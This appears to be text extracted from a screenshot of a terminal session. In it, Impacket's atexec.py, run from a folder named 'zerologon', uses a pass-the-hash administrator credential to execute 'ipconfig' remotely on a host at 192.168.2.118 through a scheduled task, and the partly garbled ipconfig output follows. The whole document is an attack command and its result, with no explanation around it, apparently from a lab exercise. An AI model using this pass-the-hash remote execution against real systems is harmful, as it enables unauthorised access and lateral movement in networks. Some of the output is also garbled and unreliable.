 D:\intranet\domain\zerologon\impacket-master\examples>python3 atexec.py -hashes
:7ecff 48187607a14bad0f88bb1 red/administrator@192.168.2.118 "ipconfig"
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[!] This will work ONLY on Windows >= Vista
[*] Creating task \CzocCsRZ
[*] Running task \CzocCsRZ
[*] Deleting task \CzocCsRZ
[*] Attempting to read ADMIN$\Temp\CzocCsRZ.tmp
[*] Attempting to read ADMIN$\Temp\CzocCsRZ.tmp
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encod
ings
and then execute atexec.py again with -codec and the corresponding codec
Windows IP
VPN - VPN Client:
ý . . . . . . . . . . . . : ý
DNS . . . . . . . :
:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::d15:b16f:8204:9978%11
IPv4 . . . . . . . . . . . . : 192.168.2.118
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.2.1
isatap.{A24CA0F6-758E-47C0-A428-2C649A2994B5}:
ý . . . . . . . . . . . . : ý
DNS . . . . . . . :
Teredo Tunneling Pseudo-Interface:
ý . . . . . . . . . . . . : ý
DNS . . . . . . . :
isatap.{DBE85163-B8F8-4CDD-AE31-BEEBCEC67738}:
ý . . . . . . . . . . . . : ý
DNS . . . . . . . :